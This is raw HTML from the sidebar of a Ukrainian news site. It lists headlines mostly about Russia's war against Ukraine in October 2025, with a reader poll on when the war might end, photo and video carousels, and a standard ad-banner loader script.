    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26165_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761309854-mirna-ugoda-dlya-ukrayini-povinna-mistiti-tri-garantiyi-.html">Мирна угода для України повинна містити три гарантії, – Bloomberg</a></h3>
                        <p class="meta">24.10.2025 18:01</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/6/16__59_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761302579-putin-robit-stavku-na-proval-evropi-the-hill.html">Путін робить ставку на провал Європи, – The Hill</a></h3>
                        <p class="meta">24.10.2025 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/1/_/1___26114_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1761048916-evropa-mae-moralniy-obov-yazok-ozbroyiti-ukrayinu-the-telegraph.html">Європа має моральний обов'язок озброїти Україну, – The Telegraph</a></h3>
                        <p class="meta">21.10.2025 16:32</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html">Запал Трампа щодо тиску на РФ через війну в Україні згасає, – Fox News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761926553-zapal-trampa-shchodo-tisku-na-rf-cherez-viynu-v-ukrayini-zgasae-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь рішення за Трампом, - CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html">Набули чинності нові правила оформлення та продовження відстрочок від мобілізації</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761972712-nabuli-chinnosti-novi-pravila-oformlennya-ta-prodovzhennya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html">Спецпідрозділи ГУР зайшли в Покровськ і почали зачистку, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761973586-spetspidrozdili-gur-zayshli-v-pokrovsk-i-pochali-zachistku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html">Невідомі дрони "вимкнули" Московську область</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1761974409-nevidomi-droni-vimknuli-moskovsku-oblast.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html">Після ударів РФ на Львівщині загорілося газове сховище</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759658097-pislya-udariv-rf-na-lvivshchini-zagorilosya-gazove-shovishche.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html">Власники зруйнованого війною майна отримають землю безкоштовно: ВР ухвалила закон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1759933675-vlasniki-zruynovanogo-viynoyu-mayna-otrimayut-zemlyu-bezkoshtovno-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html">Росія повинна буде заплатити за відмову від переговорів, - Макрон</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760288903-rosiya-povinna-bude-zaplatiti-za-vidmovu-vid-peregovoriv-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html">У Тернополі пройшли масові затримання військових, які займалися рекетом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760546775-u-ternopoli-proyshli-masovi-zatrimannya-viyskovih-yaki-zaymalisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html">Трамп назвав президента Колумбії "лідером наркоторгівлі"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1760887679-tramp-nazvav-prezidenta-kolumbiyi-liderom-narkotorgivli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761997660-pochatok-operatsiyi-gur-u-pokrovsku-zafilmuvav-rosiyskiy.html">Початок операції ГУР у Покровську зафільмував російський FPV-ждун</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">883</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761979543--ne-plutayte-desant-z-kontrnastupom-viyskoviy-otsiniv.html">"Не плутайте десант з контрнаступом": військовий оцінив операцію ГУР у Покровську</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">852</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761990179-operatsiya-gur-u-pokrovsku-stalo-vidomo-de-znahoditsya.html">Операція ГУР у Покровську: стало відомо, де знаходиться Буданов</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">816</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">461</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762005342-rf-shturmue-pokrovsk-iz-novoyu-taktikoyu---ofitser-zsu.html">РФ штурмує Покровськ із застосуванням нової тактики, - офіцер ЗСУ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">456</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759732033-u-moskvi-znovu-vipav-z-vikna-vazhliviy-chinovnik-tsogo-razu.html">У Москві знову випав з вікна важливий чиновник: цього разу – ексдиректор видавництва ЦК КПРС</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">35983</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760877009-pograbuvannya-luvru-odnu-z-ukradenih-koshtovnostey-znayshli.html">Пограбування Лувру: одну з украдених коштовностей знайшли</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">32732</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1760037931--budut-visnovki-zelenskiy-prigroziv-kerivnikam-oblastey.html">"Будуть висновки". Зеленський пригрозив керівникам областей звільненням</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">21000</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759754796-ukrayina-pereyde-na-udari-balistikoyu-zelenskiy.html">Україна перейде на удари балістикою, – Зеленський</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15476</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1759679423-mobilizatsiya-po-novomu-timochko-rozkazav-kogo-viklikatime.html">Мобілізація по-новому: Тимочко розказав, кого викликатиме ТЦК</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">15469</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599653</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">565967</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">447977</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411318</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398035</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26229_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761900359-tramp-iz-pershoyu-ledi-na-tli-shatdaunu-vlashtuvali-gelovin-vechirku.html">Трамп із першою леді на тлі шатдауну влаштували Геловін-вечірку в Білому домі: у США обурилися. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">
                                        <img src="//uainfo.org/static/img/5/7/572269687_1395883689213850_6827645960782480279_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761896065-vorog-pritsilno-atakuvav-zaliznichnu-infrastrukturu-sumshchini.html">Ворог прицільно вдарив по залізничній інфраструктурі Сумщини та Харківщини. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26214_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761807798-rf-atakuvala-ukrayinu-dronami-ta-raketami-v-dsns-rozpovili.html">РФ атакувала Україну дронами та ракетами: в ДСНС розповіли про наслідки атак на Запоріжжя, Київщину та Дніпропетровщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26202_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761743738-pid-chas-udaru-po-dityachiy-likarni-v-hersoni-tam-buli-blizko.html">Під час удару по дитячій лікарні в Херсоні там були близько сотні людей: Зеленський розповів про наслідки. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">
                                        <img src="//uainfo.org/static/img/5/7/572216683_1260490922785461_21044592061420791_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761736161-u-karpatah-snizhno-mistsyami-peremeti-syagayut-do-80-sm-dsns.html">У Карпатах сніжно! Місцями перемети сягають до 80 см, – ДСНС</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">
                                    <img src="//uainfo.org/static/img/_/o/_obl_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761981370-gurkit-na-moskovshchini-spetspriznachentsi-znishchili-tri-nitki.html">ГУРкіт на Московщині: спецпризначенці знищили три нитки важливого військового об’єкта агресора</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">
                                    <img src="//uainfo.org/static/img/i/m/img_2082_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761906054-sistema-multirum-muzika-u-kozhnomu-kutochku.html">Система "Мультирум" – музика у кожному куточку</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26234_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761905528-biliy-dim-opublikuvav-video-z-prividami-demokrativ-z.html">Білий дім опублікував відео з "привидами демократів” з нагоди Halloween</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26227_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761898589-rekordna-zliva-nakrila-nyu-york-e-zagibli-video.html">Рекордна злива накрила Нью-Йорк: є загиблі. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">
                                    <img src="//uainfo.org/static/img/_/_/____40647_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761894891-u-rf-droni-vnochi-atakuvali-volodimirsku-pidstantsiyu-ta-npz.html">У РФ дрони вночі атакували Володимирську підстанцію та НПЗ у Ярославській області </a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1761834861-povernennya-legendi-z-yavivsya-treyler-filmu-krik-7-z-niv.html">
                                    <img src="//uainfo.org/static/img/w/1/w1500_50408560_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1761834861-povernennya-legendi-z-yavivsya-treyler-filmu-krik-7-z-niv.html">Культовий фільм жахів повертається: вийшов трейлер стрічки "Крик 7" з Нів Кемпбелл</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
